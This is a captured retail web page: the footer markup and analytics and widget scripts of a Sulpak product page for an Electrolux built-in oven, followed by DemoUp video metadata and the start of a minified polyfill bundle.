										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;vstraivaemaya_duhovka_electrolux_opeb2500r&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fvstraivaemaya_duhovka_electrolux_opeb2500r" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fvstraivaemaya_duhovka_electrolux_opeb2500r" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(72668, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '72668',
                    content_type: 'product',
                    name: 'Встраиваемый духовой шкаф Electrolux OPEB2500R',
                    quantity: 1,
                    price: 169990,
                    value: 169990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Встраиваемая техника',
                'Встраиваемые духовые шкафы',
                'Electrolux',
                'Встраиваемый духовой шкаф Electrolux OPEB2500R',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/api/stages/1285/stage1.js?url=https://www.sulpak.kz/g/vstraivaemaya_duhovka_electrolux_opeb2500r
body_size: 726
content:
(function(){var demoUpVars=[{"movies":[{"id":81321,"creationDate":1522108800000,"contentType":"product","duration":133.562,"expirationDate":null,"globalAccess":true,"shopSpecificAccess":false,"shopSpecificAccessMode":"BLACKLIST","language":"ru","loop":0,"originalWidth":1280,"originalHeight":720,"orientation":"landscape","ownerDomainId":0,"title":"Electrolux OPEB2500R","uid":"z0onyuKlKlD6Jupx1CevUf9znSKWHh","videos":[{"id":326450,"creationDate":1522108800000,"endThumbURI":"","height":0,"startThumbURI":"","width":0,"quality":"ALL","videoFiles":[{"id":654011,"videoFormat":"HLS","fileURI":"//videos.demoup.com/hls/2018/0327/81321.m3u8/81321.m3u8"}]},{"id":326452,"creationDate":1522108800000,"endThumbURI":"","height":360,"startThumbURI":"//videos.demoup.com/360p/2018/0327/81321-1-thumb.jpg","width":640,"quality":"LD","videoFiles":[{"id":654015,"videoFormat":"MP4","fileURI":"//videos.demoup.com/360p/2018/0327/81321.mp4"},{"id":654070,"videoFormat":"WEBM","fileURI":"//videos.demoup.com/360p/2018/0327/81321.webm"}]},{"id":326395,"creationDate":1522108800000,"endThumbURI":"","height":540,"startThumbURI":"//videos.demoup.com/540p/2018/0327/81321-1-thumb.jpg","width":960,"quality":"SD","videoFiles":[{"id":653920,"videoFormat":"MP4","fileURI":"//videos.demoup.com/540p/2018/0327/81321.mp4"},{"id":654017,"videoFormat":"GP3","fileURI":"//videos.demoup.com/540p/2018/0327/81321.3gp2"},{"id":654084,"videoFormat":"WEBM","fileURI":"//videos.demoup.com/540p/2018/0327/81321.webm"}]},{"id":326456,"creationDate":1522108800000,"endThumbURI":"","height":720,"startThumbURI":"//videos.demoup.com/720p/2018/0327/81321-1-thumb.jpg","width":1280,"quality":"HD","videoFiles":[{"id":654021,"videoFormat":"MP4","fileURI":"//videos.demoup.com/720p/2018/0327/81321.mp4"}]}],"ownerDomain":{"id":2189}}],"title":"","version":4,"system":"api-cache-1.0","pageLanguage":"ru","domain":1285}];if(typeof window.DemoUpVarsRegister=="function"){window.DemoUpVarsRegister(demoUpVars);}if(typeof window.DemoUpVars=="undefined"){window.DemoUpVars=demoUpVars;}else{window.DemoUpVars=window.DemoUpVars.concat(demoUpVars);}})();

--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/sulpak.kz/stage3.js
body_size: 265864
content:
/*! For license information please see stage3.js.LICENSE.txt */
(()=>{var e={345:(e,t,n)=>{!function(){var e="undefined"!=typeof window?window:n.g,i={};for(var r in function(e,t,n){var i;function r(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var a="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){return e==Array.prototype||e==Object.prototype||(e[t]=n.value),e},o=function(n){n=["object"==typeof globalThis&&globalThis,n,"object"==typeof e&&e,"object"==typeof self&&self,"object"==typeof t&&t];for(var i=0;i<n.length;++i){var r=n[i];if(r&&r.Math==Math)return r}throw Error("Cannot find global object")}(this);function s(e,t){if(t)e:{var n=o;e=e.split(".");for(var i=0;i<e.length-1;i++){var r=e[i];if(!(r in n))break e;n=n[r]}(t=t(i=n[e=e[e.length-1]]))!=i&&null!=t&&a(n,e,{configurable:!0,writable:!0,value:t})}}function u(e){return(e={next:e})[Symbol.iterator]=function(){return this},e}function l(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];if(t)return t.call(e);if("number"==typeof e.length)return{next:r(e)};throw Error(String(e)+" is not an iterable or ArrayLike")}function c(e){if(!(e instanceof Array)){e=l(e);for(var t,n=[];!(t=e.next()).done;)n.push(t.value);e=n}return e}s("Symbol",(function(e){function t(e,t){this.g=e,a(this,"description",{configurable:!0,writable:!0,value:t})}if(e)return e;t.prototype.toString=function(){return this.g};var n="jscomp_symbol_"+(1e9*Math.random()>>>0)+"_",i=0;return function e(r){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new t(n+(r||"")+"_"+i++,r)}})),s("Symbol.iterator",(function(e){if(e)return e;e=Symbol("Symbol.iterator");for(var t="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),n=0;n<t.length;n++){var i=o[t[n]];"function"==typeof i&&"function"!=typeof i.prototype[e]&&a(i.prototype,e,{configurable:!0,writable:!0,value:function(){return u(r(this))}})}return e}));var d,h="function"==typeof Object.create?Object.create:function(e){function t(){}return t.prototype=e,new t};if("function"==typeof Object.setPrototypeOf)d=Object.setPrototypeOf;else{var p;e:{var f={};try{f.__proto__={a:!0},p=f.a;break e}catch(e){}p=!1}d=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var g=d;function m(e,t){if(e.prototype=h(t.prototype),e.prototype.constructor=e,g)g(e,t);else for(var n in t)if("prototype"!=n)if(Object.defineProperties){var i=Object.getOwnPropertyDescriptor(t,n);i&&Object.defineProperty(e,n,i)}else e[n]=t[n];e.Gk=t.prototype}function v(){this.o=!1,this.l=null,this.h=void 0,this.g=1,this.j=this.m=0,this.A=this.i=null}function y(e){if(e.o)throw new TypeError("Generator is already running");e.o=!0}function b(e,t){e.i={Gg:t,Rg:!0},e.g=e.m||e.j}function w(e,t,n){return e.g=n,{value:t}}function S(e){e.g=0}function T(e,t,n){e.m=t,null!=n&&(e.j=n)}function x(e,t){e.m=0,e.j=t||0}function A(e,t,n){e.g=t,e.m=n||0}function E(e,t){return e.m=t||0,t=e.i.Gg,e.i=null,t}function k(e){e.A=[e.i],e.m=0,e.j=0}function I(e,t){var n=e.A.splice(0)[0];(n=e.i=e.i||n)?n.Rg?e.g=e.m||e.j:null!=n.u&&e.j<n.u?(e.g=n.u,e.i=null):e.g=e.j:e.g=t}function M(e){this.g=new v,this.h=e}function _(e,t,n,i){try{var r=t.call(e.g.l,n);if(!(r instanceof Object))throw new TypeError("Iterator result "+r+" is not an object");if(!r.done)return e.g.o=!1,r;var a=r.value}catch(t){return e.g.l=null,b(e.g,t),C(e)}return e.g.l=null,i.call(e.g,a),C(e)}function C(e){for(;e.g.g;)try{var t=e.h(e.g);if(t)return e.g.o=!1,{value:t.value,done:!1}}catch(t){e.g.h=void 0,b(e.g,t)}if(e.g.o=!1,e.g.i){if(t=e.g.i,e.g.i=null,t.Rg)throw t.Gg;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function P(e){this.next=function(t){return y(e.g),e.g.l?t=_(e,e.g.l.next,t,e.g.s):(e.g.s(t),t=C(e)),t},this.throw=function(t){return y(e.g),e.g.l?t=_(e,e.g.l.throw,t,e.g.s):(b(e.g,t),t=C(e)),t},this.return=function(t){return function(e,t){y(e.g);var n=e.g.l;return n?_(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.g.return):(e.g.return(t),C(e))}(e,t)},this[Symbol.iterator]=function(){return this}}function L(e){return function(e){function t(t){return e.next(t)}function n(t){return e.throw(t)}return new Promise((function(i,r){!function e(a){a.done?i(a.value):Promise.resolve(a.value).then(t,n).then(e,r)}(e.next())}))}(new P(new M(e)))}function D(){for(var e=Number(this),t=[],n=e;n<arguments.length;n++)t[n-e]=arguments[n];return t}function R(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function N(e,t){e instanceof String&&(e+="");var n=0,i=!1,r={next:function(){if(!i&&n<e.length){var r=n++;return{value:t(r,e[r]),done:!1}}return i=!0,{done:!0,value:void 0}}};return r[Symbol.iterator]=function(){return r},r}function U(e,t,n){e instanceof String&&(e=String(e));for(var i=e.length,r=0;r<i;r++){var a=e[r];if(t.call(n,a,r,e))return{Pg:r,v:a}}return{Pg:-1,v:void 0}}function O(e,t,n){if(null==e)throw new TypeError("The 'this' value for String.prototype."+n+" must not be null or undefined");if(t instanceof RegExp)throw new TypeError("First argument to String.prototype."+n+" must not be a regular expression");return e+""}v.prototype.s=function(e){this.h=e},v.prototype.return=function(e){this.i={return:e},this.g=this.j},v.prototype.u=function(e){this.g=e},s("Promise",(function(e){function t(e){this.h=0,this.i=void 0,this.g=[],this.o=!1;var t=this.j();try{e(t.resolve,t.reject)}catch(e){t.reject(e)}}function n(){this.g=null}function i(e){return e instanceof t?e:new t((function(t){t(e)}))}if(e)return e;n.prototype.h=function(e){if(null==this.g){this.g=[];var t=this;this.i((function(){t.l()}))}this.g.push(e)};var r=o.setTimeout;n.prototype.i=function(e){r(e,0)},n.prototype.l=function(){for(;this.g&&this.g.length;){var e=this.g;this.g=[];for(var t=0;t<e.length;++t){var n=e[t];e[t]=null;try{n()}catch(e){this.j(e)}}}this.g=null},n.prototype.j=function(e){this.i((function(){throw e}))},t.prototype.j=function(){function e(e){return function(i){n||(n=!0,e.call(t,i))}}var t=this,n=!1;return{resolve:e(this.D),reject:e(this.l)}},t.prototype.D=function(e){if(e===this)this.l(new TypeError("A Promise cannot resolve to itself"));else if(e instanceof t)this.H(e);else{e:switch(typeof e){case"object":var n=null!=e;break e;case"function":n=!0;break e;default:n=!1}n?this.C(e):this.m(e)}},t.prototype.C=function(e){var t=void 0;try{t=e.then}catch(e){return void this.l(e)}"function"==typeof t?this.I(t,e):this.m(e)},t.prototype.l=function(e){this.s(2,e)},t.prototype.m=function(e){this.s(1,e)},t.prototype.s=function(e,t){if(0!=this.h)throw Error("Cannot settle("+e+", "+t+"): Promise already settled in state"+this.h);this.h=e,this.i=t,2===this.h&&this.G(),this.A()},t.prototype.G=function(){var e=this;r((function(){if(e.B()){var t=o.console;void 0!==t&&t.error(e.i)}}),1)},t.prototype.B=function(){if(this.o)return!1;var e=o.CustomEvent,t=o.Event,n=o.dispatchEvent;return void 0===n||("function"==typeof e?e=new e("unhandledrejection",{cancelable:!0}):"function"==typeof t?e=new t("unhandledrejection",{cancelable:!0}):(e=o.document.createEvent("CustomEvent")).initCustomEvent("unhandledrejection",!1,!0,e),e.promise=this,e.reason=this.i,n(e))},t.prototype.A=function(){if(null!=this.g){for(var e=0;e<this.g.length;++e)a.h(this.g[e]);this.g=null}};var a=new n;return t.prototype.H=function(e){var t=this.j();e.Pd(t.resolve,t.reject)},t.prototype.I=function(e,t){var n=this.j();try{e.call(t,n.resolve,n.reject)}catch(e){n.reject(e)}},t.prototype.then=function(e,n){function i(e,t){return"function"==typeof e?function(t){try{r(e(t))}catch(e){a(e)}}:t}var r,a,o=new t((function(e,t){r=e,a=t}));return this.Pd(i(e,r),i(n,a)),o},t.prototype.catch=function(e){return this.then(void 0,e)},t.prototype.Pd=function(e,t){function n(){switch(i.h){case 1:e(i.i);break;case 2:t(i.i);break;default:throw Error("Unexpected state: "+i.h)}}var i=this;null==this.g?a.h(n):this.g.push(n),this.o=!0},t.resolve=i,t.reject=function(e){return new t((function(t,n){n(e)}))},t.race=function(e){return new t((function(t,n){for(var r=l(e),a=r.next();!a.done;a=r.next())i(a.value).Pd(t,n)}))},t.all=function(e){var n=l(e),r=n.next();return r.done?i([]):new t((function(e,t){function a(t){return function(n){o[t]=n,0==--s&&e(o)}}var o=[],s=0;do{o.push(void 0),s++,i(r.value).Pd(a(o.length-1),t),r=n.next()}while(!r.done)}))},t})),s("WeakMap",(function(e){function t(e){if(this.g=(u+=Math.random()+1).toString(),e){e=l(e);for(var t;!(t=e.next()).done;)t=t.value,this.set(t[0],t[1])}}function n(){}function i(e){var t=typeof e;return"object"===t&&null!==e||"function"===t}function r(e){if(!R(e,s)){var t=new n;a(e,s,{value:t})}}function o(e){var t=Object[e];t&&(Object[e]=function(e){return e instanceof n?e:(Object.isExtensible(e)&&r(e),t(e))})}if(function(){if(!e||!Object.seal)return!1;try{var t=Object.seal({}),n=Object.seal({}),i=new e([[t,2],[n,3]]);return 2==i.get(t)&&3==i.get(n)&&(i.delete(t),i.set(n,4),!i.has(t)&&4==i.get(n))}catch(e){return!1}}())return e;var s="$jscomp_hidden_"+Math.random();o("freeze"),o("preventExtensions"),o("seal");var u=0;return t.prototype.set=function(e,t){if(!i(e))throw Error("Invalid WeakMap key");if(r(e),!R(e,s))throw Error("WeakMap key fail: "+e);return e[s][this.g]=t,this},t.prototype.get=function(e){return i(e)&&R(e,s)?e[s][this.g]:void 0},t.prototype.has=function(e){return i(e)&&R(e,s)&&R(e[s],this.g)},t.prototype.delete=function(e){return!!(i(e)&&R(e,s)&&R(e[s],this.g))&&delete e[s][this.g]},t})),s("Map",(function(e){function t(){var e={};return e.Vb=e.next=e.head=e}function n(e,t){var n=e[1];return u((function(){if(n){for(;n.head!=e[1];)n=n.Vb;for(;n.next!=n.head;)return n=n.next,{done:!1,value:t(n)};n=null}return{done:!0,value:void 0}}))}function i(e,t){var n=t&&typeof t;"object"==n||"function"==n?a.has(t)?n=a.get(t):(n=""+ ++o,a.set(t,n)):n="p_"+t;var i=e[0][n];if(i&&R(e[0],n))for(e=0;e<i.length;e++){var r=i[e];if(t!=t&&r.key!=r.key||t===r.key)return{id:n,list:i,index:e,entry:r}}return{id:n,list:i,index:-1,entry:void 0}}function r(e){if(this[0]={},this[1]=t(),this.size=0,e){e=l(e);for(var n;!(n=e.next()).done;)n=n.value,this.set(n[0],n[1])}}if(function(){if(!e||"function"!=typeof e||!e.prototype.entries||"function"!=typeof Object.seal)return!1;try{var t=Object.seal({x:4}),n=new e(l([[t,"s"]]));if("s"!=n.get(t)||1!=n.size||n.get({x:4})||n.set({x:4},"t")!=n||2!=n.size)return!1;var i=n.entries(),r=i.next();return!r.done&&r.value[0]==t&&"s"==r.value[1]&&!((r=i.next()).done||4!=r.value[0].x||"t"!=r.value[1]||!i.next().done)}catch(e){return!1}}())return e;var a=new WeakMap;r.prototype.set=function(e,t){var n=i(this,e=0===e?0:e);return n.list||(n.list=this[0][n.id]=[]),n.entry?n.entry.value=t:(n.entry={next:this[1],Vb:this[1].Vb,head:this[1],key:e,value:t},n.list.push(n.entry),this[1].Vb.next=n.entry,this[1].Vb=n.entry,this.size++),this},r.prototype.delete=function(e){return!(!(e=i(this,e)).entry||!e.list||(e.list.splice(e.index,1),e.list.length||delete this[0][e.id],e.entry.Vb.next=e.entry.next,e.entry.next.Vb=e.entry.Vb,e.entry.head=null,this.size--,0))},r.prototype.clear=function(){this[0]={},this[1]=this[1].Vb=t(),this.size=0},r.prototype.has=function(e){return!!i(this,e).entry},r.prototype.get=function(e){return(e=i(this,e).entry)&&e.value},r.prototype.entries=function(){return n(this,(function(e){return[e.key,e.value]}))},r.prototype.keys=function(){return n(this,(function(e){return e.key}))},r.prototype.values=function(){return n(this,(function(e){return e.value}))},r.prototype.forEach=function(e,t){for(var n,i=this.entries();!(n=i.next()).done;)n=n.value,e.call(t,n[1],n[0],this)},r.prototype[Symbol.iterator]=r.prototype.entries;var o=0;return r})),s("Set",(function(e){function t(e){if(this.g=new Map,e){e=l(e);for(var t;!(t=e.next()).done;)this.add(t.value)}this.size=this.g.size}return function(){if(!e||"function"!=typeof e||!e.prototype.entries||"function"!=typeof Object.seal)return!1;try{var t=Object.seal({x:4}),n=new e(l([t]));if(!n.has(t)||1!=n.size||n.add(t)!=n||1!=n.size||n.add({x:4})!=n||2!=n.size)return!1;var 